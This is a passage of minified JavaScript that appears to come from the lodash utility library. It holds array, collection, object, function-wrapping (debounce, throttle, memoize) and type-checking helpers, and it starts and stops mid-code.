xr(t)));case C:case D:case c:return Pt(+e,+t);case L:return e.name==t.name&&e.message==t.message;case E:case h:return e==t+"";case w:var m=mi;case d:var _=i&pe;if(m||(m=dr),e.size!=t.size&&!_)return!1;var R=p.get(e);if(R)return R==t;i|=be,p.set(e,t);var z=Gs(m(e),m(t),i,a,l,p);return p.delete(e),z;case I:if(kn)return kn.call(e)==kn.call(t)}return!1}function Mf(e,t,r,i,a,l){var p=r&pe,m=Ni(e),_=m.length,R=Ni(t),z=R.length;if(_!=z&&!p)return!1;for(var H=_;H--;){var k=m[H];if(!(p?k in t:Re.call(t,k)))return!1}var te=l.get(e),se=l.get(t);if(te&&se)return te==t&&se==e;var we=!0;l.set(e,t),l.set(t,e);for(var le=p;++H<_;){k=m[H];var Ee=e[k],Se=t[k];if(i)var vt=p?i(Se,Ee,k,t,e,l):i(Ee,Se,k,e,t,l);if(!(vt===u?Ee===Se||a(Ee,Se,r,i,l):vt)){we=!1;break}le||(le=k=="constructor")}if(we&&!le){var st=e.constructor,wt=t.constructor;st!=wt&&"constructor"in e&&"constructor"in t&&!(typeof st=="function"&&st instanceof st&&typeof wt=="function"&&wt instanceof wt)&&(we=!1)}return l.delete(e),l.delete(t),we}function Zt(e){return Ki(Js(e,u,sl),e+"")}function Ni(e){return cs(e,Je,Gi)}function Yi(e){return cs(e,ct,Zs)}var Ui=Tr?function(e){return Tr.get(e)}:oa;function Hr(e){for(var t=e.name+"",r=Pn[t],i=Re.call(Pn,t)?r.length:0;i--;){var a=r[i],l=a.func;if(l==null||l==e)return a.name}return t}function zn(e){var t=Re.call(s,"placeholder")?s:e;return t.placeholder}function ae(){var e=s.iteratee||sa;return e=e===sa?hs:e,arguments.length?e(arguments[0],arguments[1]):e}function Fr(e,t){var r=e.__data__;return Df(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xi(e){for(var t=Je(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,Ks(a)]}return t}function mn(e,t){var r=Wo(e,t);return ps(r)?r:u}function If(e){var t=Re.call(e,cn),r=e[cn];try{e[cn]=u;var i=!0}catch{}var a=vr.call(e);return i&&(t?e[cn]=r:delete e[cn]),a}var Gi=wi?function(e){return e==null?[]:(e=Be(e),jt(wi(e),function(t){return Qa.call(e,t)}))}:ua,Zs=wi?function(e){for(var t=[];e;)en(t,Gi(e)),e=_r(e);return t}:ua,nt=it;(xi&&nt(new xi(new ArrayBuffer(1)))!=q||Gn&&nt(new Gn)!=w||_i&&nt(_i.resolve())!=g||An&&nt(new An)!=d||Zn&&nt(new Zn)!=T)&&(nt=function(e){var t=it(e),r=t==o?e.constructor:u,i=r?vn(r):"";if(i)switch(i){case fu:return q;case cu:return w;case du:return g;case pu:return d;case hu:return T}return t});function Af(e,t,r){for(var i=-1,a=r.length;++i<a;){var l=r[i],p=l.size;switch(l.type){case"drop":e+=p;break;case"dropRight":t-=p;break;case"take":t=tt(t,e+p);break;case"takeRight":e=Ke(e,t-p);break}}return{start:e,end:t}}function Pf(e){var t=e.match(Hn);return t?t[1].split(Fn):[]}function qs(e,t,r){t=sn(t,e);for(var i=-1,a=t.length,l=!1;++i<a;){var p=Bt(t[i]);if(!(l=e!=null&&r(e,p)))break;e=e[p]}return l||++i!=a?l:(a=e==null?0:e.length,!!a&&qr(a)&&qt(p,a)&&(de(e)||wn(e)))}function Of(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&Re.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function ks(e){return typeof e.constructor=="function"&&!tr(e)?On(_r(e)):{}}function Lf(e,t,r){var i=e.constructor;switch(t){case X:return Wi(e);case C:case D:return new i(+e);case q:return mf(e,r);case U:case Q:case J:case P:case y:case B:case G:case ue:case ie:return As(e,r);case w:return new i;case c:case h:return new i(e);case E:return vf(e);case d:return new i;case I:return wf(e)}}function Rf(e,t){var r=t.length;if(!r)return e;var i=r-1;return t[i]=(r>1?"& ":"")+t[i],t=t.join(r>2?", ":" "),e.replace(Wn,`{
/* [wrapped with `+t+`] */
`)}function zf(e){return de(e)||wn(e)||!!(ja&&e&&e[ja])}function qt(e,t){var r=typeof e;return t=t??Rt,!!t&&(r=="number"||r!="symbol"&&Gl.test(e))&&e>-1&&e%1==0&&e<t}function at(e,t,r){if(!Ue(r))return!1;var i=typeof t;return(i=="number"?ft(r)&&qt(t,r.length):i=="string"&&t in r)?Pt(r[t],e):!1}function Zi(e,t){if(de(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||mt(e)?!0:ir.test(e)||!Nt.test(e)||t!=null&&e in Be(t)}function Df(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function qi(e){var t=Hr(e),r=s[t];if(typeof r!="function"||!(t in Te.prototype))return!1;if(e===r)return!0;var i=Ui(r);return!!i&&e===i[0]}function Bf(e){return!!Ka&&Ka in e}var Wf=gr?kt:fa;function tr(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||In;return e===r}function Ks(e){return e===e&&!Ue(e)}function Vs(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==u||e in Be(r))}}function Hf(e){var t=Gr(e,function(i){return r.size===he&&r.clear(),i}),r=t.cache;return t}function Ff(e,t){var r=e[1],i=t[1],a=r|i,l=a<(ve|Ae|De),p=i==De&&r==F||i==De&&r==et&&e[7].length<=t[8]||i==(De|et)&&t[7].length<=t[8]&&r==F;if(!(l||p))return e;i&ve&&(e[2]=t[2],a|=r&ve?0:Ye);var m=t[3];if(m){var _=e[3];e[3]=_?Os(_,m,t[4]):m,e[4]=_?tn(e[3],lt):t[4]}return m=t[5],m&&(_=e[5],e[5]=_?Ls(_,m,t[6]):m,e[6]=_?tn(e[5],lt):t[6]),m=t[7],m&&(e[7]=m),i&De&&(e[8]=e[8]==null?t[8]:tt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}function Nf(e){var t=[];if(e!=null)for(var r in Be(e))t.push(r);return t}function Yf(e){return vr.call(e)}function Js(e,t,r){return t=Ke(t===u?e.length-1:t,0),function(){for(var i=arguments,a=-1,l=Ke(i.length-t,0),p=S(l);++a<l;)p[a]=i[t+a];a=-1;for(var m=S(t+1);++a<t;)m[a]=i[a];return m[t]=r(p),pt(e,this,m)}}function Qs(e,t){return t.length<2?e:gn(e,St(t,0,-1))}function Uf(e,t){for(var r=e.length,i=tt(t.length,r),a=ut(e);i--;){var l=t[i];e[i]=qt(l,r)?a[l]:u}return e}function ki(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var js=tl(bs),nr=ru||function(e,t){return Qe.setTimeout(e,t)},Ki=tl(df);function el(e,t,r){var i=t+"";return Ki(e,Rf(i,Xf(Pf(i),r)))}function tl(e){var t=0,r=0;return function(){var i=lu(),a=Qr-(i-r);if(r=i,a>0){if(++t>=Jr)return arguments[0]}else t=0;return e.apply(u,arguments)}}function Nr(e,t){var r=-1,i=e.length,a=i-1;for(t=t===u?i:t;++r<t;){var l=Pi(r,a),p=e[l];e[l]=e[r],e[r]=p}return e.length=t,e}var nl=Hf(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ar,function(r,i,a,l){t.push(a?l.replace(Hl,"$1"):i||r)}),t});function Bt(e){if(typeof e=="string"||mt(e))return e;var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function vn(e){if(e!=null){try{return mr.call(e)}catch{}try{return e+""}catch{}}return""}function Xf(e,t){return bt(ti,function(r){var i="_."+r[0];t&r[1]&&!fr(e,i)&&e.push(i)}),e.sort()}function rl(e){if(e instanceof Te)return e.clone();var t=new $t(e.__wrapped__,e.__chain__);return t.__actions__=ut(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Gf(e,t,r){(r?at(e,t,r):t===u)?t=1:t=Ke(ge(t),0);var i=e==null?0:e.length;if(!i||t<1)return[];for(var a=0,l=0,p=S(Er(i/t));a<i;)p[l++]=St(e,a,a+=t);return p}function Zf(e){for(var t=-1,r=e==null?0:e.length,i=0,a=[];++t<r;){var l=e[t];l&&(a[i++]=l)}return a}function qf(){var e=arguments.length;if(!e)return[];for(var t=S(e-1),r=arguments[0],i=e;i--;)t[i-1]=arguments[i];return en(de(r)?ut(r):[r],je(t,1))}var kf=_e(function(e,t){return Ze(e)?Vn(e,je(t,1,Ze,!0)):[]}),Kf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),ae(r,2)):[]}),Vf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),u,r):[]});function Jf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),St(e,t<0?0:t,i)):[]}function Qf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,0,t<0?0:t)):[]}function jf(e,t){return e&&e.length?Lr(e,ae(t,3),!0,!0):[]}function ec(e,t){return e&&e.length?Lr(e,ae(t,3),!0):[]}function tc(e,t,r,i){var a=e==null?0:e.length;return a?(r&&typeof r!="number"&&at(e,t,r)&&(r=0,i=a),Zu(e,t,r,i)):[]}function il(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),cr(e,ae(t,3),a)}function al(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i-1;return r!==u&&(a=ge(r),a=r<0?Ke(i+a,0):tt(a,i-1)),cr(e,ae(t,3),a,!0)}function sl(e){var t=e==null?0:e.length;return t?je(e,1):[]}function nc(e){var t=e==null?0:e.length;return t?je(e,Ft):[]}function rc(e,t){var r=e==null?0:e.length;return r?(t=t===u?1:ge(t),je(e,t)):[]}function ic(e){for(var t=-1,r=e==null?0:e.length,i={};++t<r;){var a=e[t];i[a[0]]=a[1]}return i}function ll(e){return e&&e.length?e[0]:u}function ac(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),Sn(e,t,a)}function sc(e){var t=e==null?0:e.length;return t?St(e,0,-1):[]}var lc=_e(function(e){var t=Fe(e,Di);return t.length&&t[0]===e[0]?Si(t):[]}),oc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t===Ct(r)?t=u:r.pop(),r.length&&r[0]===e[0]?Si(r,ae(t,2)):[]}),uc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t=typeof t=="function"?t:u,t&&r.pop(),r.length&&r[0]===e[0]?Si(r,u,t):[]});function fc(e,t){return e==null?"":au.call(e,t)}function Ct(e){var t=e==null?0:e.length;return t?e[t-1]:u}function cc(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i;return r!==u&&(a=ge(r),a=a<0?Ke(i+a,0):tt(a,i-1)),t===t?Uo(e,t,a):cr(e,Na,a,!0)}function dc(e,t){return e&&e.length?ws(e,ge(t)):u}var pc=_e(ol);function ol(e,t){return e&&e.length&&t&&t.length?Ai(e,t):e}function hc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,ae(r,2)):e}function gc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,u,r):e}var mc=Zt(function(e,t){var r=e==null?0:e.length,i=bi(e,t);return ys(e,Fe(t,function(a){return qt(a,r)?+a:a}).sort(Ps)),i});function vc(e,t){var r=[];if(!(e&&e.length))return r;var i=-1,a=[],l=e.length;for(t=ae(t,3);++i<l;){var p=e[i];t(p,i,e)&&(r.push(p),a.push(i))}return ys(e,a),r}function Vi(e){return e==null?e:uu.call(e)}function wc(e,t,r){var i=e==null?0:e.length;return i?(r&&typeof r!="number"&&at(e,t,r)?(t=0,r=i):(t=t==null?0:ge(t),r=r===u?i:ge(r)),St(e,t,r)):[]}function xc(e,t){return Or(e,t)}function _c(e,t,r){return Li(e,t,ae(r,2))}function yc(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t);if(i<r&&Pt(e[i],t))return i}return-1}function bc(e,t){return Or(e,t,!0)}function Ec(e,t,r){return Li(e,t,ae(r,2),!0)}function $c(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t,!0)-1;if(Pt(e[i],t))return i}return-1}function Tc(e){return e&&e.length?Es(e):[]}function Sc(e,t){return e&&e.length?Es(e,ae(t,2)):[]}function Cc(e){var t=e==null?0:e.length;return t?St(e,1,t):[]}function Mc(e,t,r){return e&&e.length?(t=r||t===u?1:ge(t),St(e,0,t<0?0:t)):[]}function Ic(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,t<0?0:t,i)):[]}function Ac(e,t){return e&&e.length?Lr(e,ae(t,3),!1,!0):[]}function Pc(e,t){return e&&e.length?Lr(e,ae(t,3)):[]}var Oc=_e(function(e){return an(je(e,1,Ze,!0))}),Lc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),an(je(e,1,Ze,!0),ae(t,2))}),Rc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,an(je(e,1,Ze,!0),u,t)});function zc(e){return e&&e.length?an(e):[]}function Dc(e,t){return e&&e.length?an(e,ae(t,2)):[]}function Bc(e,t){return t=typeof t=="function"?t:u,e&&e.length?an(e,u,t):[]}function Ji(e){if(!(e&&e.length))return[];var t=0;return e=jt(e,function(r){if(Ze(r))return t=Ke(r.length,t),!0}),hi(t,function(r){return Fe(e,ci(r))})}function ul(e,t){if(!(e&&e.length))return[];var r=Ji(e);return t==null?r:Fe(r,function(i){return pt(t,u,i)})}var Wc=_e(function(e,t){return Ze(e)?Vn(e,t):[]}),Hc=_e(function(e){return zi(jt(e,Ze))}),Fc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),zi(jt(e,Ze),ae(t,2))}),Nc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,zi(jt(e,Ze),u,t)}),Yc=_e(Ji);function Uc(e,t){return Cs(e||[],t||[],Kn)}function Xc(e,t){return Cs(e||[],t||[],jn)}var Gc=_e(function(e){var t=e.length,r=t>1?e[t-1]:u;return r=typeof r=="function"?(e.pop(),r):u,ul(e,r)});function fl(e){var t=s(e);return t.__chain__=!0,t}function Zc(e,t){return t(e),e}function Yr(e,t){return t(e)}var qc=Zt(function(e){var t=e.length,r=t?e[0]:0,i=this.__wrapped__,a=function(l){return bi(l,e)};return t>1||this.__actions__.length||!(i instanceof Te)||!qt(r)?this.thru(a):(i=i.slice(r,+r+(t?1:0)),i.__actions__.push({func:Yr,args:[a],thisArg:u}),new $t(i,this.__chain__).thru(function(l){return t&&!l.length&&l.push(u),l}))});function kc(){return fl(this)}function Kc(){return new $t(this.value(),this.__chain__)}function Vc(){this.__values__===u&&(this.__values__=$l(this.value()));var e=this.__index__>=this.__values__.length,t=e?u:this.__values__[this.__index__++];return{done:e,value:t}}function Jc(){return this}function Qc(e){for(var t,r=this;r instanceof Cr;){var i=rl(r);i.__index__=0,i.__values__=u,t?a.__wrapped__=i:t=i;var a=i;r=r.__wrapped__}return a.__wrapped__=e,t}function jc(){var e=this.__wrapped__;if(e instanceof Te){var t=e;return this.__actions__.length&&(t=new Te(this)),t=t.reverse(),t.__actions__.push({func:Yr,args:[Vi],thisArg:u}),new $t(t,this.__chain__)}return this.thru(Vi)}function ed(){return Ss(this.__wrapped__,this.__actions__)}var td=Rr(function(e,t,r){Re.call(e,r)?++e[r]:Xt(e,r,1)});function nd(e,t,r){var i=de(e)?Ha:Gu;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}function rd(e,t){var r=de(e)?jt:us;return r(e,ae(t,3))}var id=Bs(il),ad=Bs(al);function sd(e,t){return je(Ur(e,t),1)}function ld(e,t){return je(Ur(e,t),Ft)}function od(e,t,r){return r=r===u?1:ge(r),je(Ur(e,t),r)}function cl(e,t){var r=de(e)?bt:rn;return r(e,ae(t,3))}function dl(e,t){var r=de(e)?So:os;return r(e,ae(t,3))}var ud=Rr(function(e,t,r){Re.call(e,r)?e[r].push(t):Xt(e,r,[t])});function fd(e,t,r,i){e=ft(e)?e:Bn(e),r=r&&!i?ge(r):0;var a=e.length;return r<0&&(r=Ke(a+r,0)),kr(e)?r<=a&&e.indexOf(t,r)>-1:!!a&&Sn(e,t,r)>-1}var cd=_e(function(e,t,r){var i=-1,a=typeof t=="function",l=ft(e)?S(e.length):[];return rn(e,function(p){l[++i]=a?pt(t,p,r):Jn(p,t,r)}),l}),dd=Rr(function(e,t,r){Xt(e,r,t)});function Ur(e,t){var r=de(e)?Fe:gs;return r(e,ae(t,3))}function pd(e,t,r,i){return e==null?[]:(de(t)||(t=t==null?[]:[t]),r=i?u:r,de(r)||(r=r==null?[]:[r]),xs(e,t,r))}var hd=Rr(function(e,t,r){e[r?0:1].push(t)},function(){return[[],[]]});function gd(e,t,r){var i=de(e)?ui:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,rn)}function md(e,t,r){var i=de(e)?Co:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,os)}function vd(e,t){var r=de(e)?jt:us;return r(e,Zr(ae(t,3)))}function wd(e){var t=de(e)?is:ff;return t(e)}function xd(e,t,r){(r?at(e,t,r):t===u)?t=1:t=ge(t);var i=de(e)?Fu:cf;return i(e,t)}function _d(e){var t=de(e)?Nu:pf;return t(e)}function yd(e){if(e==null)return 0;if(ft(e))return kr(e)?Mn(e):e.length;var t=nt(e);return t==w||t==d?e.size:Mi(e).length}function bd(e,t,r){var i=de(e)?fi:hf;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}var Ed=_e(function(e,t){if(e==null)return[];var r=t.length;return r>1&&at(e,t[0],t[1])?t=[]:r>2&&at(t[0],t[1],t[2])&&(t=[t[0]]),xs(e,je(t,1),[])}),Xr=nu||function(){return Qe.Date.now()};function $d(e,t){if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){if(--e<1)return t.apply(this,arguments)}}function pl(e,t,r){return t=r?u:t,t=e&&t==null?e.length:t,Gt(e,De,u,u,u,u,t)}function hl(e,t){var r;if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){return--e>0&&(r=t.apply(this,arguments)),e<=1&&(t=u),r}}var Qi=_e(function(e,t,r){var i=ve;if(r.length){var a=tn(r,zn(Qi));i|=re}return Gt(e,i,t,r,a)}),gl=_e(function(e,t,r){var i=ve|Ae;if(r.length){var a=tn(r,zn(gl));i|=re}return Gt(t,i,e,r,a)});function ml(e,t,r){t=r?u:t;var i=Gt(e,F,u,u,u,u,u,t);return i.placeholder=ml.placeholder,i}function vl(e,t,r){t=r?u:t;var i=Gt(e,Z,u,u,u,u,u,t);return i.placeholder=vl.placeholder,i}function wl(e,t,r){var i,a,l,p,m,_,R=0,z=!1,H=!1,k=!0;if(typeof e!="function")throw new Et(Ce);t=Mt(t)||0,Ue(r)&&(z=!!r.leading,H="maxWait"in r,l=H?Ke(Mt(r.maxWait)||0,t):l,k="trailing"in r?!!r.trailing:k);function te(qe){var Ot=i,Vt=a;return i=a=u,R=qe,p=e.apply(Vt,Ot),p}function se(qe){return R=qe,m=nr(Ee,t),z?te(qe):p}function we(qe){var Ot=qe-_,Vt=qe-R,Bl=t-Ot;return H?tt(Bl,l-Vt):Bl}function le(qe){var Ot=qe-_,Vt=qe-R;return _===u||Ot>=t||Ot<0||H&&Vt>=l}function Ee(){var qe=Xr();if(le(qe))return Se(qe);m=nr(Ee,we(qe))}function Se(qe){return m=u,k&&i?te(qe):(i=a=u,p)}function vt(){m!==u&&Ms(m),R=0,i=_=a=m=u}function st(){return m===u?p:Se(Xr())}function wt(){var qe=Xr(),Ot=le(qe);if(i=arguments,a=this,_=qe,Ot){if(m===u)return se(_);if(H)return Ms(m),m=nr(Ee,t),te(_)}return m===u&&(m=nr(Ee,t)),p}return wt.cancel=vt,wt.flush=st,wt}var Td=_e(function(e,t){return ls(e,1,t)}),Sd=_e(function(e,t,r){return ls(e,Mt(t)||0,r)});function Cd(e){return Gt(e,Lt)}function Gr(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new Et(Ce);var r=function(){var i=arguments,a=t?t.apply(this,i):i[0],l=r.cache;if(l.has(a))return l.get(a);var p=e.apply(this,i);return r.cache=l.set(a,p)||l,p};return r.cache=new(Gr.Cache||Ut),r}Gr.Cache=Ut;function Zr(e){if(typeof e!="function")throw new Et(Ce);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Md(e){return hl(2,e)}var Id=gf(function(e,t){t=t.length==1&&de(t[0])?Fe(t[0],ht(ae())):Fe(je(t,1),ht(ae()));var r=t.length;return _e(function(i){for(var a=-1,l=tt(i.length,r);++a<l;)i[a]=t[a].call(this,i[a]);return pt(e,this,i)})}),ji=_e(function(e,t){var r=tn(t,zn(ji));return Gt(e,re,u,t,r)}),xl=_e(function(e,t){var r=tn(t,zn(xl));return Gt(e,Le,u,t,r)}),Ad=Zt(function(e,t){return Gt(e,et,u,u,u,t)});function Pd(e,t){if(typeof e!="function")throw new Et(Ce);return t=t===u?t:ge(t),_e(e,t)}function Od(e,t){if(typeof e!="function")throw new Et(Ce);return t=t==null?0:Ke(ge(t),0),_e(function(r){var i=r[t],a=ln(r,0,t);return i&&en(a,i),pt(e,this,a)})}function Ld(e,t,r){var i=!0,a=!0;if(typeof e!="function")throw new Et(Ce);return Ue(r)&&(i="leading"in r?!!r.leading:i,a="trailing"in r?!!r.trailing:a),wl(e,t,{leading:i,maxWait:t,trailing:a})}function Rd(e){return pl(e,1)}function zd(e,t){return ji(Bi(t),e)}function Dd(){if(!arguments.length)return[];var e=arguments[0];return de(e)?e:[e]}function Bd(e){return Tt(e,oe)}function Wd(e,t){return t=typeof t=="function"?t:u,Tt(e,oe,t)}function Hd(e){return Tt(e,Xe|oe)}function Fd(e,t){return t=typeof t=="function"?t:u,Tt(e,Xe|oe,t)}function Nd(e,t){return t==null||ss(e,t,Je(t))}function Pt(e,t){return e===t||e!==e&&t!==t}var Yd=Wr(Ti),Ud=Wr(function(e,t){return e>=t}),wn=ds(function(){return arguments}())?ds:function(e){return Ge(e)&&Re.call(e,"callee")&&!Qa.call(e,"callee")},de=S.isArray,Xd=La?ht(La):Ju;function ft(e){return e!=null&&qr(e.length)&&!kt(e)}function Ze(e){return Ge(e)&&ft(e)}function Gd(e){return e===!0||e===!1||Ge(e)&&it(e)==C}var on=iu||fa,Zd=Ra?ht(Ra):Qu;function qd(e){return Ge(e)&&e.nodeType===1&&!rr(e)}function kd(e){if(e==null)return!0;if(ft(e)&&(de(e)||typeof e=="string"||typeof e.splice=="function"||on(e)||Dn(e)||wn(e)))return!e.length;var t=nt(e);if(t==w||t==d)return!e.size;if(tr(e))return!Mi(e).length;for(var r in e)if(Re.call(e,r))return!1;return!0}function Kd(e,t){return Qn(e,t)}function Vd(e,t,r){r=typeof r=="function"?r:u;var i=r?r(e,t):u;return i===u?Qn(e,t,u,r):!!i}function ea(e){if(!Ge(e))return!1;var t=it(e);return t==L||t==W||typeof e.message=="string"&&typeof e.name=="string"&&!rr(e)}function Jd(e){return typeof e=="number"&&es(e)}function kt(e){if(!Ue(e))return!1;var t=it(e);return t==A||t==b||t==N||t==$}function _l(e){return typeof e=="number"&&e==ge(e)}function qr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Rt}function Ue(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ge(e){return e!=null&&typeof e=="object"}var yl=za?ht(za):ef;function Qd(e,t){return e===t||Ci(e,t,Xi(t))}function jd(e,t,r){return r=typeof r=="function"?r:u,Ci(e,t,Xi(t),r)}function ep(e){return bl(e)&&e!=+e}function tp(e){if(Wf(e))throw new ce(xe);return ps(e)}function np(e){return e===null}function rp(e){return e==null}function bl(e){return typeof e=="number"||Ge(e)&&it(e)==c}function rr(e){if(!Ge(e)||it(e)!=o)return!1;var t=_r(e);if(t===null)return!0;var r=Re.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&mr.call(r)==Qo}var ta=Da?ht(Da):tf;function ip(e){return _l(e)&&e>=-Rt&&e<=Rt}var El=Ba?ht(Ba):nf;function kr(e){return typeof e=="string"||!de(e)&&Ge(e)&&it(e)==h}function mt(e){return typeof e=="symbol"||Ge(e)&&it(e)==I}var Dn=Wa?ht(Wa):rf;function ap(e){return e===u}function sp(e){return Ge(e)&&nt(e)==T}function lp(e){return Ge(e)&&it(e)==ee}var op=Wr(Ii),up=Wr(function(e,t){return e<=t});function $l(e){if(!e)return[];if(ft(e))return kr(e)?It(e):ut(e);if(Xn&&e[Xn])return Fo(e[Xn]());var t=nt(e),r=t==w?mi:t==d?dr:Bn;return r(e)}function Kt(e){if(!e)return e===0?e:0;if(e=Mt(e),e===Ft||e===-Ft){var t=e<0?-1:1;return t*Jt}return e===e?e:0}function ge(e){var t=Kt(e),r=t%1;return t===t?r?t-r:t:0}function Tl(e){return e?hn(ge(e),0,xt):0}function Mt(e){if(typeof e=="number")return e;if(mt(e))return _n;if(Ue(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ue(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Xa(e);var r=Yl.test(e);return r||Xl.test(e)?Eo(e.slice(2),r?2:8):Nl.test(e)?_n:+e}function Sl(e){return Dt(e,ct(e))}function fp(e){return e?hn(ge(e),-Rt,Rt):e===0?e:0}function Oe(e){return e==null?"":gt(e)}var cp=Ln(function(e,t){if(tr(t)||ft(t)){Dt(t,Je(t),e);return}for(var r in t)Re.call(t,r)&&Kn(e,r,t[r])}),Cl=Ln(function(e,t){Dt(t,ct(t),e)}),Kr=Ln(function(e,t,r,i){Dt(t,ct(t),e,i)}),dp=Ln(function(e,t,r,i){Dt(t,Je(t),e,i)}),pp=Zt(bi);function hp(e,t){var r=On(e);return t==null?r:as(r,t)}var gp=_e(function(e,t){e=Be(e);var r=-1,i=t.length,a=i>2?t[2]:u;for(a&&at(t[0],t[1],a)&&(i=1);++r<i;)for(var l=t[r],p=ct(l),m=-1,_=p.length;++m<_;){var R=p[m],z=e[R];(z===u||Pt(z,In[R])&&!Re.call(e,R))&&(e[R]=l[R])}return e}),mp=_e(function(e){return e.push(u,Xs),pt(Ml,u,e)});function vp(e,t){return Fa(e,ae(t,3),zt)}function wp(e,t){return Fa(e,ae(t,3),$i)}function xp(e,t){return e==null?e:Ei(e,ae(t,3),ct)}function _p(e,t){return e==null?e:fs(e,ae(t,3),ct)}function yp(e,t){return e&&zt(e,ae(t,3))}function bp(e,t){return e&&$i(e,ae(t,3))}function Ep(e){return e==null?[]:Ar(e,Je(e))}function $p(e){return e==null?[]:Ar(e,ct(e))}function na(e,t,r){var i=e==null?u:gn(e,t);return i===u?r:i}function Tp(e,t){return e!=null&&qs(e,t,qu)}function ra(e,t){return e!=null&&qs(e,t,ku)}var Sp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),e[t]=r},aa(dt)),Cp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),Re.call(e,t)?e[t].push(r):e[t]=[r]},ae),Mp=_e(Jn);function Je(e){return ft(e)?rs(e):Mi(e)}function ct(e){return ft(e)?rs(e,!0):af(e)}function Ip(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,t(i,a,l),i)}),r}function Ap(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,a,t(i,a,l))}),r}var Pp=Ln(function(e,t,r){Pr(e,t,r)}),Ml=Ln(function(e,t,r,i){Pr(e,t,r,i)}),Op=Zt(function(e,t){var r={};if(e==null)return r;var i=!1;t=Fe(t,function(l){return l=sn(l,e),i||(i=l.length>1),l}),Dt(e,Yi(e),r),i&&(r=Tt(r,Xe|fe|oe,Sf));for(var a=t.length;a--;)Ri(r,t[a]);return r});function Lp(e,t){return Il(e,Zr(ae(t)))}var Rp=Zt(function(e,t){return e==null?{}:lf(e,t)});function Il(e,t){if(e==null)return{};var r=Fe(Yi(e),function(i){return[i]});return t=ae(t),_s(e,r,function(i,a){return t(i,a[0])})}function zp(e,t,r){t=sn(t,e);var i=-1,a=t.length;for(a||(a=1,e=u);++i<a;){var l=e==null?u:e[Bt(t[i])];l===u&&(i=a,l=r),e=kt(l)?l.call(e):l}return e}function Dp(e,t,r){return e==null?e:jn(e,t,r)}function Bp(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:jn(e,t,r,i)}var Al=Ys(Je),Pl=Ys(ct);function Wp(e,t,r){var i=de(e),a=i||on(e)||Dn(e);if(t=ae(t,4),r==null){var l=e&&e.constructor;a?r=i?new l:[]:Ue(e)?r=kt(l)?On(_r(e)):{}:r={}}return(a?bt:zt)(e,function(p,m,_){return t(r,p,m,_)}),r}function Hp(e,t){return e==null?!0:Ri(e,t)}function Fp(e,t,r){return e==null?e:Ts(e,t,Bi(r))}function Np(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:Ts(e,t,Bi(r),i)}function Bn(e){return e==null?[]:gi(e,Je(e))}function Yp(e){return e==null?[]:gi(e,ct(e))}function Up(e,t,r){return r===u&&(r=t,t=u),r!==u&&(r=Mt(r),r=r===r?r:0),t!==u&&(t=Mt(t),t=t===t?t:0),hn(Mt(e),t,r)}function Xp(e,t,r){return t=Kt(t),r===u?(r=t,t=0):r=Kt(r),e=Mt(e),Ku(e,t,r)}function Gp(e,t,r){if(r&&typeof r!="boolean"&&at(e,t,r)&&(t=r=u),r===u&&(typeof t=="boolean"?(r=t,t=u):typeof 